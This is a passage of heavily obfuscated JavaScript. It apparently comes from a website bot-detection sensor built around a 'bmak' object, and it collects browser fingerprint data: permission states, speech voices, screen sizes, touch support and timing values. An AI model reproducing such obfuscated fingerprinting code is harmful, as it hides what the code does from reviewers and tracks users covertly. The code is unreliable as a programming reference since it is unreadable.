dY()[DZ(k0)],'undefined')?dY()[DZ(TL)](wg,FE6):dY()[DZ(Wm)](XE6,UY),c6J,xK(vI));f9[jx()[Ec(gG)].apply(null,[mW,s8,KX])][l0()[Xp(vj)](LK,Q3,TQ6,zH,g0)](jx()[Ec(pJ6)].call(null,Jx,JL,U3),qSJ,xK(xK({})));f9[QH(typeof jx()[Ec(lk)],l7([],[][[]]))?jx()[Ec(LK)](QQ6,xK(xK({})),Zp):jx()[Ec(gG)](mW,Nj,KX)][l0()[Xp(vj)].apply(null,[LK,Q3,TQ6,Uj,vH])](SV()[NV(R3)](LX,A56),XIJ,xK(xK(ZR)));f9[jx()[Ec(gG)](mW,xK(En),KX)][l0()[Xp(vj)](LK,Q3,TQ6,jc,D8)](dY()[DZ(cr)].call(null,kV,LK),Cf6,xK(xK(ZR)));f9[jx()[Ec(gG)](mW,Hj,KX)][l0()[Xp(vj)](LK,Q3,TQ6,U8,Hf)](l0()[Xp(d4)](zf,AI6,DS6,rg,mH),pQJ,xK(vI));f9[jx()[Ec(gG)].apply(null,[mW,A4,KX])][QH(typeof l0()[Xp(I3)],l7([],[][[]]))?l0()[Xp(TL)](rf,f56,cJ6,Mj,jf):l0()[Xp(vj)](LK,Q3,TQ6,R4,HU)](bl(typeof Pz()[VG(LX)],'undefined')?Pz()[VG(zk)].apply(null,[Bq,rl,Hj,DS6,MW]):Pz()[VG(gG)](IU,kM6,xK(xK(MW)),KS6,bp),NN6,xK(xK({})));f9[jx()[Ec(gG)](mW,xK(xK({})),KX)][l0()[Xp(vj)].apply(null,[LK,Q3,TQ6,Hj,D8])](SV()[NV(fj)](Od,BO),fhJ,xK(xK([])));if(SSJ){f9[bl(typeof jx()[Ec(vU)],l7([],[][[]]))?jx()[Ec(gG)].apply(null,[mW,mL,KX]):jx()[Ec(LK)](Vr,TL,qI6)][l0()[Xp(vj)](LK,Q3,TQ6,Hj,TL)](SV()[NV(qp)](p0,bh6),K86,xK(xK({})));f9[jx()[Ec(gG)](mW,MW,KX)][QH(typeof l0()[Xp(fg)],l7(bl(typeof SV()[NV(CG)],l7([],[][[]]))?SV()[NV(Hj)].call(null,m8,sM6):SV()[NV(mL)](UN,wN),[][[]]))?l0()[Xp(TL)](g3,hU,kN,zk,xK(MW)):l0()[Xp(vj)].apply(null,[LK,Q3,TQ6,CG,Uj])](bl(typeof SV()[NV(S7)],l7([],[][[]]))?SV()[NV(Oq)].call(null,M0,XD6):SV()[NV(mL)](mB,jO),OIJ,xK(vI));f9[jx()[Ec(gG)].apply(null,[mW,I3,KX])][l0()[Xp(vj)](LK,Q3,TQ6,hU,En)](jx()[Ec(I4)](BA,mH,hZ),mIJ,xK(xK({})));f9[jx()[Ec(gG)](mW,O8,KX)][l0()[Xp(vj)](LK,Q3,TQ6,Uj,rg)](dY()[DZ(Qr)](ht6,m8),rhJ,xK(xK([])));xq(sF,[]);f9[jx()[Ec(gG)](mW,Ok,KX)][l0()[Xp(vj)](LK,Q3,TQ6,fg,s8)](SV()[NV(p4)].call(null,IH,rz),z86,xK(vI));f9[jx()[Ec(gG)].apply(null,[mW,zf,KX])][bl(typeof l0()[Xp(Xm)],l7([],[][[]]))?l0()[Xp(vj)](LK,Q3,TQ6,hN,c8):l0()[Xp(TL)](z56,Yh6,JQ6,jG,S7)](dY()[DZ(Lb)].apply(null,[ch6,tj]),DSJ,xK(xK({})));if(f9[dY()[DZ(hb)].apply(null,[PM6,LO])]&&f9[jx()[Ec(D0)](Uk,CG,KE6)]&&f9[QH(typeof jx()[Ec(Mn)],'undefined')?jx()[Ec(LK)](xf,FU,Ss6):jx()[Ec(D0)].apply(null,[Uk,xK(xK(En)),KE6])][jx()[Ec(N0)](GU,nl,qZ)]){var qtJ=f9[dY()[DZ(hb)].apply(null,[PM6,LO])][Pz()[VG(X3)].apply(null,[Mj,zf,fg,zT6,p0])](YB6);if(xK(qtJ)){qtJ=f9[bl(typeof jx()[Ec(mP)],'undefined')?jx()[Ec(D0)].call(null,Uk,jG,KE6):jx()[Ec(LK)](vp,zf,R4)][jx()[Ec(N0)].apply(null,[GU,O8,qZ])]();f9[dY()[DZ(hb)](PM6,LO)][dY()[DZ(Eb)].call(null,cx,T3)](YB6,qtJ);}}}if(Ym6){f9[jx()[Ec(gG)](mW,nb,KX)][l0()[Xp(vj)](LK,Q3,TQ6,A4,xK({}))](jx()[Ec(d66)](xf,Uc,zY),jFJ,xK(xK(ZR)));f9[bl(typeof jx()[Ec(tk)],l7([],[][[]]))?jx()[Ec(gG)](mW,jw,KX):jx()[Ec(LK)].call(null,fj,xK(xK(MW)),w66)][l0()[Xp(vj)](LK,Q3,TQ6,Uj,Bq)](QH(typeof dY()[DZ(M8)],l7('',[][[]]))?dY()[DZ(TL)].apply(null,[UY,wJ6]):dY()[DZ(lC)].call(null,K0,zf),QhJ,xK(vI));f9[jx()[Ec(gG)].call(null,mW,mL,KX)][l0()[Xp(vj)](LK,Q3,TQ6,bH,c8)](jx()[Ec(Fg)](nl,Jn,PG),JTJ,xK(xK({})));}}else if(f9[jx()[Ec(gG)](mW,Nj,KX)][Pz()[VG(I3)].call(null,Sj,mH,R7,TQ6,z8)]){f9[bl(typeof jx()[Ec(Op)],l7('',[][[]]))?jx()[Ec(gG)](mW,zH,KX):jx()[Ec(LK)](qp,g0,Nb)][Pz()[VG(I3)](s8,mH,jf,TQ6,z8)](jx()[Ec(V8)](tj,Mj,lO),nsJ);f9[jx()[Ec(gG)](mW,FA,KX)][bl(typeof Pz()[VG(LX)],l7([],[][[]]))?Pz()[VG(I3)].call(null,Hf,mH,JH,TQ6,z8):Pz()[VG(gG)].call(null,mL,pO,nl,fQ6,WQ6)](dY()[DZ(z56)].apply(null,[jp,Xm]),ksJ);f9[jx()[Ec(gG)](mW,jf,KX)][Pz()[VG(I3)](jf,mH,xK(xK([])),TQ6,z8)](jx()[Ec(Tj)].call(null,rm,FA,Y1),c6J);f9[jx()[Ec(gG)].apply(null,[mW,A4,KX])][Pz()[VG(I3)].call(null,Cb,mH,Rp,TQ6,z8)](dY()[DZ(G0)](jX,TA),qSJ);f9[jx()[Ec(gG)].apply(null,[mW,nb,KX])][Pz()[VG(I3)](mH,mH,xK(xK(En)),TQ6,z8)](SV()[NV(xb)].call(null,nk,Qz),pQJ);f9[jx()[Ec(gG)](mW,Ff,KX)][Pz()[VG(I3)](Dq,mH,IP,TQ6,z8)](sp()[Pf(JH)].apply(null,[C8,zf,kZ,N0]),NN6);f9[jx()[Ec(gG)](mW,sX,KX)][Pz()[VG(I3)](nb,mH,xK(xK(MW)),TQ6,z8)](jx()[Ec(Lp)](jG,xK(xK(MW)),x3),fhJ);if(SSJ){f9[jx()[Ec(gG)].apply(null,[mW,vq,KX])][Pz()[VG(I3)](vj,mH,AY,TQ6,z8)](bl(typeof jx()[Ec(IH)],l7([],[][[]]))?jx()[Ec(d66)](xf,Uc,zY):jx()[Ec(LK)].apply(null,[Zq,pU,A56]),jFJ);f9[jx()[Ec(gG)].apply(null,[mW,xK({}),KX])][QH(typeof Pz()[VG(Uc)],l7([],[][[]]))?Pz()[VG(gG)].call(null,Dq,qB,Sj,pD6,O0):Pz()[VG(I3)](Kf,mH,nl,TQ6,z8)](SV()[NV(qp)](p0,bh6),K86);f9[jx()[Ec(gG)].call(null,mW,c8,KX)][Pz()[VG(I3)](X3,mH,mH,TQ6,z8)](dY()[DZ(lC)](K0,zf),QhJ);f9[jx()[Ec(gG)].call(null,mW,bH,KX)][Pz()[VG(I3)](Mj,mH,nb,TQ6,z8)](SV()[NV(Oq)](M0,XD6),OIJ);f9[bl(typeof jx()[Ec(jc)],l7([],[][[]]))?jx()[Ec(gG)](mW,jw,KX):jx()[Ec(LK)](FB,Sj,If)][bl(typeof Pz()[VG(U8)],l7([],[][[]]))?Pz()[VG(I3)].apply(null,[FA,mH,FU,TQ6,z8]):Pz()[VG(gG)](m8,pU,xK(xK([])),lF6,Qv6)](QH(typeof jx()[Ec(sL)],l7([],[][[]]))?jx()[Ec(LK)].call(null,jG,xK(En),qI6):jx()[Ec(I4)](BA,rl,hZ),mIJ);f9[jx()[Ec(gG)].apply(null,[mW,JL,KX])][Pz()[VG(I3)].apply(null,[JL,mH,xK(MW),TQ6,z8])](jx()[Ec(Fg)](nl,Uj,PG),JTJ);}}WO6();R86=kg6();if(tq6){Oj6=MW;sP6(xK(ZR));}f9[bl(typeof dY()[DZ(RA)],l7('',[][[]]))?dY()[DZ(rx)](fM6,AY):dY()[DZ(TL)].call(null,wJ6,lk)].bmak[jx()[Ec(wO)](Uj,Gm,vS6)]=xK([]);hW.pop();};var MFJ=function(){hW.push(ht6);if(xK(xK(f9[dY()[DZ(rx)](n1,AY)][SV()[NV(tj)](g0,dc)]))&&xK(xK(f9[dY()[DZ(rx)].call(null,n1,AY)][SV()[NV(tj)].call(null,g0,dc)][dY()[DZ(gF6)].apply(null,[HG,TB])]))){ff6();if(bl(f9[dY()[DZ(rx)](n1,AY)][QH(typeof SV()[NV(Oj)],'undefined')?SV()[NV(mL)].call(null,LS6,U0):SV()[NV(tj)](g0,dc)][QH(typeof dY()[DZ(V8)],l7([],[][[]]))?dY()[DZ(TL)](zL,Yt6):dY()[DZ(q96)].apply(null,[nV,mH])],undefined)){f9[dY()[DZ(rx)].apply(null,[n1,AY])][SV()[NV(tj)](g0,dc)][bl(typeof dY()[DZ(Iq)],l7([],[][[]]))?dY()[DZ(q96)](nV,mH):dY()[DZ(TL)].apply(null,[fU,cs6])]=ff6;}}else{JJJ=sp()[Pf(MW)](YJ,En,X3,Bq);}hW.pop();};var ff6=function(){hW.push(tC);var rTJ=f9[bl(typeof dY()[DZ(KO)],l7('',[][[]]))?dY()[DZ(rx)](Q0,AY):dY()[DZ(TL)].call(null,Af,Zj)][SV()[NV(tj)](g0,kQ6)][QH(typeof dY()[DZ(O0)],'undefined')?dY()[DZ(TL)].apply(null,[k66,Q8]):dY()[DZ(gF6)](tT6,TB)]();if(pq(rTJ[dY()[DZ(MW)](n1,k0)],MW)){var jDJ=SV()[NV(Hj)](m8,Yz);for(var d6J=MW;M3(d6J,rTJ[dY()[DZ(MW)].apply(null,[n1,k0])]);d6J++){jDJ+=SV()[NV(Hj)](m8,Yz)[bl(typeof jx()[Ec(X3)],l7([],[][[]]))?jx()[Ec(pW)].apply(null,[sX,Mj,r3]):jx()[Ec(LK)](gA,U8,kb)](rTJ[d6J][jx()[Ec(Zb)](kw,xK([]),Hd)],jx()[Ec(E8)](Jd,vH,FD6))[jx()[Ec(pW)](sX,cO,r3)](rTJ[d6J][dY()[DZ(dO)].apply(null,[TK,Af])]);}W86=rTJ[bl(typeof dY()[DZ(TA)],l7('',[][[]]))?dY()[DZ(MW)](n1,k0):dY()[DZ(TL)](z8,J66)];JJJ=bc6(pW6(jDJ));}else{JJJ=QH(typeof dY()[DZ(Nj)],l7([],[][[]]))?dY()[DZ(TL)].apply(null,[Nb,Fg]):dY()[DZ(zf)].apply(null,[rC,hN]);}hW.pop();};var rN6=function(){hW.push(G4);try{var Y86=hW.length;var mSJ=xK(xK(vI));kTJ=P8(dY()[DZ(tq)](VQ6,kA),f9[bl(typeof dY()[DZ(Ok)],'undefined')?dY()[DZ(rx)].apply(null,[G96,AY]):dY()[DZ(TL)](PO,HB)])&&bl(typeof f9[QH(typeof dY()[DZ(YA)],'undefined')?dY()[DZ(TL)](k96,nq):dY()[DZ(rx)].call(null,G96,AY)][dY()[DZ(tq)].apply(null,[VQ6,kA])],QH(typeof dY()[DZ(Rp)],l7([],[][[]]))?dY()[DZ(TL)].call(null,Cf,ll):dY()[DZ(Bq)](RB,bO))?f9[dY()[DZ(rx)](G96,AY)][dY()[DZ(tq)](VQ6,kA)]:n8(En);}catch(Y6J){hW.splice(Gc(Y86,En),Infinity,G4);kTJ=n8(En);}hW.pop();};var w86=function(){hW.push(G96);var lSJ=[];var wQJ=[jx()[Ec(Mn)](vw,U8,fV),SV()[NV(IS6)](rU,E1),dY()[DZ(GO)](sW,Zb),jx()[Ec(tk)](bW,X3,cc),jx()[Ec(BA)].apply(null,[nb,GN,dG]),FZ()[f2(Af)].apply(null,[A4,d4,zd,gG,Y4]),dY()[DZ(wE6)](cP,mx),bl(typeof SV()[NV(Hf)],l7([],[][[]]))?SV()[NV(PE6)].call(null,BA,On):SV()[NV(mL)].call(null,Xs6,kI6),jx()[Ec(Wm)](tt6,rg,f7)];try{var lDJ=hW.length;var XTJ=xK({});if(xK(f9[SV()[NV(AY)](zW,nJ6)][jx()[Ec(cr)](p4,R4,El)])){MMJ=jx()[Ec(rl)].call(null,Ub,sX,X1);hW.pop();return;}MMJ=QH(typeof SV()[NV(d66)],'undefined')?SV()[NV(mL)](cB,XW):SV()[NV(LX)].call(null,vj,RK);var btJ=function LN6(SN6,VDJ){var bN6;hW.push(Hj);return bN6=f9[SV()[NV(AY)].apply(null,[zW,Cf])][jx()[Ec(cr)](p4,xK(En),bp)][SV()[NV(Qg)].apply(null,[kq,JQ6])](BU(q6,[dY()[DZ(c8)](O0,A96),SN6]))[Pz()[VG(mL)](s8,LX,xK(xK({})),xf,GK)](function(BJJ){hW.push(j4);switch(BJJ[dY()[DZ(w66)](vS6,fg)]){case jx()[Ec(lC)](w66,jG,cY):lSJ[VDJ]=En;break;case dY()[DZ(tv6)].apply(null,[CO,Uj]):lSJ[VDJ]=pk[c8];break;case SV()[NV(sj)](Uh6,Sg):lSJ[VDJ]=MW;break;default:lSJ[VDJ]=rl;}hW.pop();})[dY()[DZ(kZ)](E56,dr)](function(sIJ){hW.push(W3);lSJ[VDJ]=bl(sIJ[SV()[NV(Bq)](q4,FJ6)][jx()[Ec(YH)](zO,xK(xK([])),Z7)](jx()[Ec(z56)](fp,xK(xK(En)),XZ)),n8(En))?LX:mr;hW.pop();}),hW.pop(),bN6;};var xJJ=wQJ[jx()[Ec(B3)](G0,U8,hk)](function(VIJ,mJJ){return btJ(VIJ,mJJ);});f9[jx()[Ec(s8)].apply(null,[q4,fg,jl])][SV()[NV(gw)](G0,vY)](xJJ)[Pz()[VG(mL)](Cb,LX,xK(En),VD6,GK)](function(){hW.push(HQ6);MMJ=jx()[Ec(G0)](Jk,xK(xK(En)),f1)[jx()[Ec(pW)].call(null,sX,O8,bw)](lSJ[dY()[DZ(m8)].apply(null,[bs6,zW])](MW,TL)[Pz()[VG(rl)].call(null,zf,LX,xK(xK({})),Wt6,pA)](SV()[NV(Hj)](m8,ZV)),QH(typeof SV()[NV(Zp)],l7([],[][[]]))?SV()[NV(mL)].apply(null,[VQ6,sQ6]):SV()[NV(mr)](tj,rZ))[jx()[Ec(pW)].call(null,sX,c8,bw)](lSJ[TL],SV()[NV(mr)](tj,rZ))[jx()[Ec(pW)](sX,vj,bw)](lSJ[dY()[DZ(m8)](bs6,zW)](mr)[Pz()[VG(rl)](LK,LX,Wj,Wt6,pA)](SV()[NV(Hj)](m8,ZV)),dY()[DZ(hz)](Vc,Mc));hW.pop();});}catch(MSJ){hW.splice(Gc(lDJ,En),Infinity,G96);MMJ=bl(typeof dY()[DZ(LT6)],'undefined')?dY()[DZ(gG)](v66,pW):dY()[DZ(TL)].apply(null,[dS6,ZE6]);}hW.pop();};var RJJ=function(){hW.push(Vp);if(f9[SV()[NV(AY)](zW,AO)][dY()[DZ(mh6)](gS6,Bq)]){f9[QH(typeof SV()[NV(k0)],'undefined')?SV()[NV(mL)](IU,U96):SV()[NV(AY)](zW,AO)][dY()[DZ(mh6)].apply(null,[gS6,Bq])][jx()[Ec(nk)](Wj,xK([]),GT6)]()[Pz()[VG(mL)](jw,LX,xK(En),Ms6,GK)](function(gsJ){WJJ=gsJ?En:MW;})[dY()[DZ(kZ)].apply(null,[FD6,dr])](function(dDJ){WJJ=pk[jf];});}hW.pop();};var DIJ=function(){return KC.apply(this,[Zv,arguments]);};var KB6=function(){hW.push(Kp);if(xK(KQJ)){KQJ=xK(xK([]));}var Yf6=bI6();var BsJ=SV()[NV(Hj)](m8,Dc)[jx()[Ec(pW)](sX,HU,b56)](UG6(Yf6));var gtJ=Br(f9[QH(typeof dY()[DZ(Kf)],l7('',[][[]]))?dY()[DZ(TL)](wD6,BP):dY()[DZ(rx)](UK,AY)].bmak[dY()[DZ(AO)].apply(null,[Pl,xf])],TL);var XsJ=n8(En);var Nf6=n8(En);var WTJ=n8(pk[TL]);var GtJ=n8(pk[TL]);var T9J=n8(En);var JC6=n8(En);var FC6=n8(pk[TL]);var v86=n8(En);try{var cJJ=hW.length;var kf6=xK(ZR);v86=f9[dY()[DZ(QA)].call(null,Fc,S8)](P8(SV()[NV(g4)](wH,tZ),f9[QH(typeof dY()[DZ(gF6)],'undefined')?dY()[DZ(TL)].call(null,XO,kt6):dY()[DZ(rx)].call(null,UK,AY)])||pq(f9[SV()[NV(AY)](zW,k66)][jx()[Ec(gg)](lj,S7,Hh)],MW)||pq(f9[bl(typeof SV()[NV(SN)],l7('',[][[]]))?SV()[NV(AY)].apply(null,[zW,k66]):SV()[NV(mL)].call(null,hD6,vB)][dY()[DZ(AP)].call(null,YW,sj)],MW));}catch(BQJ){hW.splice(Gc(cJJ,En),Infinity,Kp);v86=n8(En);}try{var wC6=hW.length;var W9J=xK({});XsJ=f9[QH(typeof dY()[DZ(Cb)],l7('',[][[]]))?dY()[DZ(TL)](dE6,fB):dY()[DZ(rx)](UK,AY)][QH(typeof sp()[Pf(Hj)],'undefined')?sp()[Pf(LX)].apply(null,[AI6,cs6,Fg,Mh6]):sp()[Pf(jf)](T0,Hj,JL,LO)]?f9[dY()[DZ(rx)].apply(null,[UK,AY])][sp()[Pf(jf)](T0,Hj,Sj,LO)][Pz()[VG(fl)](JL,pK,rx,xB,jk)]:n8(pk[TL]);}catch(kIJ){hW.splice(Gc(wC6,En),Infinity,Kp);XsJ=n8(En);}try{var TB6=hW.length;var ctJ=xK([]);Nf6=f9[dY()[DZ(rx)](UK,AY)][sp()[Pf(jf)](T0,Hj,gZ,LO)]?f9[dY()[DZ(rx)](UK,AY)][sp()[Pf(jf)].call(null,T0,Hj,Jf,LO)][jx()[Ec(q96)](fl,bA,k7)]:n8(En);}catch(v6J){hW.splice(Gc(TB6,En),Infinity,Kp);Nf6=n8(En);}try{var CIJ=hW.length;var CSJ=xK(ZR);WTJ=f9[QH(typeof dY()[DZ(TO)],l7([],[][[]]))?dY()[DZ(TL)].call(null,HQ6,hz):dY()[DZ(rx)](UK,AY)][sp()[Pf(jf)](T0,Hj,Hj,LO)]?f9[bl(typeof dY()[DZ(CP)],l7([],[][[]]))?dY()[DZ(rx)](UK,AY):dY()[DZ(TL)](ND6,PE6)][sp()[Pf(jf)].apply(null,[T0,Hj,Hf,LO])][Pz()[VG(mW)].call(null,zH,rl,A3,B4,sf)]:n8(En);}catch(MJJ){hW.splice(Gc(CIJ,En),Infinity,Kp);WTJ=n8(En);}try{var kJJ=hW.length;var E86=xK([]);GtJ=f9[dY()[DZ(rx)](UK,AY)][QH(typeof sp()[Pf(fg)],l7([],[][[]]))?sp()[Pf(LX)](n4,Cf,vH,ll):sp()[Pf(jf)](T0,Hj,X3,LO)]?f9[dY()[DZ(rx)].apply(null,[UK,AY])][sp()[Pf(jf)](T0,Hj,FU,LO)][SV()[NV(Ms6)](Km,U1)]:n8(En);}catch(qIJ){hW.splice(Gc(kJJ,En),Infinity,Kp);GtJ=n8(En);}try{var q9J=hW.length;var U9J=xK(ZR);T9J=f9[dY()[DZ(rx)].apply(null,[UK,AY])][QH(typeof jx()[Ec(MW)],l7([],[][[]]))?jx()[Ec(LK)](En,hU,wm):jx()[Ec(dO)](ZL,FA,EY)]||(f9[jx()[Ec(gG)](mW,Kf,x1)][jx()[Ec(PE6)](Y4,Fg,fS6)]&&P8(QH(typeof jx()[Ec(SN)],l7('',[][[]]))?jx()[Ec(LK)].apply(null,[kO,FU,xI6]):jx()[Ec(tq)](hN,kO,zP),f9[QH(typeof jx()[Ec(Op)],'undefined')?jx()[Ec(LK)](zO,R4,rg):jx()[Ec(gG)].apply(null,[mW,bA,x1])][QH(typeof jx()[Ec(fj)],l7([],[][[]]))?jx()[Ec(LK)](QA,X3,VD6):jx()[Ec(PE6)].call(null,Y4,zf,fS6)])?f9[jx()[Ec(gG)](mW,xK(xK({})),x1)][jx()[Ec(PE6)].apply(null,[Y4,Hf,fS6])][bl(typeof jx()[Ec(tq)],l7([],[][[]]))?jx()[Ec(tq)](hN,xK(En),zP):jx()[Ec(LK)].apply(null,[tC,hN,mr])]:f9[jx()[Ec(gG)].call(null,mW,xK(MW),x1)][FZ()[f2(d4)](jf,xK(xK(En)),Yg,cO,RA)]&&P8(jx()[Ec(tq)](hN,Sf,zP),f9[jx()[Ec(gG)].call(null,mW,Dq,x1)][FZ()[f2(d4)](zf,xK({}),Yg,cO,RA)])?f9[jx()[Ec(gG)].apply(null,[mW,kZ,x1])][FZ()[f2(d4)].call(null,Fg,bH,Yg,cO,RA)][jx()[Ec(tq)].apply(null,[hN,IU,zP])]:n8(En));}catch(C6J){hW.splice(Gc(q9J,En),Infinity,Kp);T9J=n8(En);}try{var X86=hW.length;var qTJ=xK({});JC6=f9[dY()[DZ(rx)](UK,AY)][bl(typeof dY()[DZ(A3)],l7('',[][[]]))?dY()[DZ(XM6)](sW,KN):dY()[DZ(TL)](Jb,F66)]||(f9[jx()[Ec(gG)].call(null,mW,Ok,x1)][jx()[Ec(PE6)](Y4,xK(xK([])),fS6)]&&P8(dY()[DZ(AI6)].call(null,VP,Mh6),f9[jx()[Ec(gG)](mW,xK(xK(En)),x1)][bl(typeof jx()[Ec(Oj)],'undefined')?jx()[Ec(PE6)].call(null,Y4,zf,fS6):jx()[Ec(LK)](w4,R7,s8)])?f9[jx()[Ec(gG)](mW,xK({}),x1)][jx()[Ec(PE6)](Y4,fl,fS6)][dY()[DZ(AI6)](VP,Mh6)]:f9[jx()[Ec(gG)](mW,AY,x1)][bl(typeof FZ()[f2(Hj)],'undefined')?FZ()[f2(d4)](CG,Ok,Yg,cO,RA):FZ()[f2(zf)].apply(null,[jw,Wj,V56,JH,IF6])]&&P8(bl(typeof dY()[DZ(TO)],'undefined')?dY()[DZ(AI6)].call(null,VP,Mh6):dY()[DZ(TL)].call(null,xC,HI6),f9[jx()[Ec(gG)](mW,xK(xK(En)),x1)][FZ()[f2(d4)](S7,gG,Yg,cO,RA)])?f9[jx()[Ec(gG)].call(null,mW,xK(MW),x1)][FZ()[f2(d4)](Op,Zd,Yg,cO,RA)][bl(typeof dY()[DZ(CG)],'undefined')?dY()[DZ(AI6)](VP,Mh6):dY()[DZ(TL)](Qv6,BO)]:n8(pk[TL]));}catch(TC6){hW.splice(Gc(X86,En),Infinity,Kp);JC6=n8(En);}try{var F86=hW.length;var whJ=xK(xK(vI));FC6=P8(jx()[Ec(GO)](tp,xK(MW),El),f9[dY()[DZ(rx)].call(null,UK,AY)])&&bl(typeof f9[dY()[DZ(rx)].call(null,UK,AY)][QH(typeof jx()[Ec(mx)],l7([],[][[]]))?jx()[Ec(LK)].call(null,nU,mH,fr):jx()[Ec(GO)](tp,Dq,El)],dY()[DZ(Bq)].apply(null,[Zn,bO]))?f9[bl(typeof dY()[DZ(wB)],l7('',[][[]]))?dY()[DZ(rx)].call(null,UK,AY):dY()[DZ(TL)].apply(null,[Eb,mD6])][bl(typeof jx()[Ec(sj)],'undefined')?jx()[Ec(GO)].call(null,tp,xK([]),El):jx()[Ec(LK)].apply(null,[Yk,xK(xK([])),Eq])]:n8(pk[TL]);}catch(QQJ){hW.splice(Gc(F86,En),Infinity,Kp);FC6=n8(En);}ADJ=f9[SV()[NV(zf)](Dq,cP)](Br(f9[QH(typeof dY()[DZ(LX)],'undefined')?dY()[DZ(TL)](r56,N56):dY()[DZ(rx)](UK,AY)].bmak[QH(typeof dY()[DZ(AO)],'undefined')?dY()[DZ(TL)](MD6,k0):dY()[DZ(AO)](Pl,xf)],Fp(SMJ,SMJ)),pK);UhJ=f9[SV()[NV(zf)].call(null,Dq,cP)](Br(ADJ,Bq),pk[Bq]);var QtJ=f9[dY()[DZ(CG)].call(null,wx,Wj)][SV()[NV(Tf)].apply(null,[sf,hx])]();var TTJ=f9[SV()[NV(zf)](Dq,cP)](Br(Fp(QtJ,qr),TL),D9[bl(typeof jx()[Ec(gw)],'undefined')?jx()[Ec(gU)].call(null,gF6,Op,n7):jx()[Ec(LK)](cf,xK(xK(MW)),hv6)]());var w6J=(bl(typeof SV()[NV(p4)],'undefined')?SV()[NV(Hj)].apply(null,[m8,Dc]):SV()[NV(mL)](v3,tM6))[jx()[Ec(pW)](sX,A4,b56)](QtJ);w6J=l7(w6J[dY()[DZ(m8)](nD6,zW)](MW,mH),TTJ);RJJ();var cTJ=WQJ();var X9J=sq6(cTJ,LX);var IsJ=X9J[MW];var cMJ=X9J[En];var PQJ=X9J[pk[c8]];var g86=X9J[mr];var Of6=f9[dY()[DZ(rx)](UK,AY)][SV()[NV(pJ6)](Ff,In)]?En:MW;var UDJ=f9[dY()[DZ(rx)](UK,AY)][dY()[DZ(mx)].call(null,Fn,AO)]?En:MW;var JhJ=f9[dY()[DZ(rx)](UK,AY)][dY()[DZ(Mh6)](YY,qm)]?En:MW;var kSJ=[BU(q6,[jx()[Ec(wq)](d66,xK(MW),wJ6),Yf6]),BU(q6,[SV()[NV(D0)](D0,hK),xq(Ft,[])]),BU(q6,[l0()[Xp(U8)](mr,QQ6,TE6,R4,zH),IsJ]),BU(q6,[FZ()[f2(I3)].apply(null,[MW,zf,TE6,mr,jD6]),cMJ]),BU(q6,[dY()[DZ(Ub)](gH,A4),PQJ]),BU(q6,[QH(typeof SV()[NV(G0)],'undefined')?SV()[NV(mL)].apply(null,[nT6,KS6]):SV()[NV(N0)](Jn,mZ),g86]),BU(q6,[SV()[NV(d66)].call(null,AT6,zN),Of6]),BU(q6,[QH(typeof FZ()[f2(I3)],l7(SV()[NV(Hj)].apply(null,[m8,Dc]),[][[]]))?FZ()[f2(zf)].apply(null,[mr,rg,cM6,Sq,g56]):FZ()[f2(Bq)].apply(null,[hU,Tf,B4,mr,pW]),UDJ]),BU(q6,[dY()[DZ(tp)].call(null,lx,tq),JhJ]),BU(q6,[QH(typeof jx()[Ec(g0)],'undefined')?jx()[Ec(LK)].apply(null,[nm,xK(En),Oj]):jx()[Ec(wE6)](Ac,Wj,WL),ADJ]),BU(q6,[jx()[Ec(w66)](Jn,Jf,FX),OhJ]),BU(q6,[SV()[NV(V8)].call(null,zH,P1),XsJ]),BU(q6,[dY()[DZ(F3)](qx,Q3),Nf6]),BU(q6,[SV()[NV(Tj)](TO,Ul),WTJ]),BU(q6,[dY()[DZ(Tt6)].call(null,BF6,gg),GtJ]),BU(q6,[SV()[NV(Lp)].apply(null,[jP,YV]),JC6]),BU(q6,[SV()[NV(TB)](Rp,hd),T9J]),BU(q6,[dY()[DZ(KN)].apply(null,[cP,Iq]),FC6]),BU(q6,[jx()[Ec(tv6)].call(null,gJ6,xK([]),d7),w36()]),BU(q6,[bl(typeof jx()[Ec(Af)],l7([],[][[]]))?jx()[Ec(hz)](ZM6,dr,RK):jx()[Ec(LK)].call(null,L56,Ok,JO),BsJ]),BU(q6,[jx()[Ec(mh6)](k1,Af,EK),w6J]),BU(q6,[dY()[DZ(xE6)](nT6,Gm),gtJ]),BU(q6,[l0()[Xp(sA)].apply(null,[mr,L56,Fw,A3,xK(MW)]),WJJ])];var FQJ=S2(kSJ,Zb6);var WB6;return hW.pop(),WB6=FQJ,WB6;};var WQJ=function(){return KC.apply(this,[PS,arguments]);};var Uf6=function(){hW.push(KQ6);var wIJ;return wIJ=[BU(q6,[FZ()[f2(Gm)].call(null,zf,Tf,TT6,mr,gU),QH(typeof SV()[NV(Dq)],l7([],[][[]]))?SV()[NV(mL)].apply(null,[Ck,Uc]):SV()[NV(Hj)](m8,Gh6)]),BU(q6,[SV()[NV(lC)](Y4,kk),kTJ?kTJ[FZ()[f2(IH)](Uk,R7,Sw,IH,Jx)]():SV()[NV(Hj)](m8,Gh6)]),BU(q6,[FZ()[f2(JH)](Zd,GN,wD6,mr,YD6),JJJ||SV()[NV(Hj)].apply(null,[m8,Gh6])])],hW.pop(),wIJ;};var nC6=function(){hW.push(R3);if(nhJ&&xK(nhJ[dY()[DZ(fj)].apply(null,[hE6,U8])])){nhJ=f9[QH(typeof jx()[Ec(Nr)],'undefined')?jx()[Ec(LK)](G96,mW,pD6):jx()[Ec(CG)].call(null,pK,jG,GJ6)][jx()[Ec(Uj)].apply(null,[O0,LX,tM6])](nhJ,Nn6(),BU(q6,[dY()[DZ(fj)].apply(null,[hE6,U8]),xK(xK(ZR))]));}hW.pop();};var HSJ=function(){VFJ=xK(xK({}));hW.push(tk);var chJ=WN();tFJ=f9[Pz()[VG(g0)](Mj,pK,xK(xK(En)),BT6,wm)](function(){LC6=Zk6();qDJ=bM6(gE,[]);DB6=kd6();hW.push(H3);jSJ=f9[Pz()[VG(g0)].call(null,Rp,pK,bH,tj,wm)](function rC6(){var MIJ;hW.push(nm);return MIJ=G06()[bl(typeof l0()[Xp(rg)],'undefined')?l0()[Xp(mH)](rl,vf,kt6,O8,d4):l0()[Xp(TL)](Sm,cC,Bj,R4,mL)](function TSJ(EJJ){hW.push(TO);while(En)switch(EJJ[dY()[DZ(Sf)].apply(null,[AF6,z4])]=EJJ[QH(typeof sp()[Pf(QA)],l7([],[][[]]))?sp()[Pf(LX)].call(null,kF6,CO,lj,U0):sp()[Pf(mH)].apply(null,[gF6,LX,mr,f4])]){case 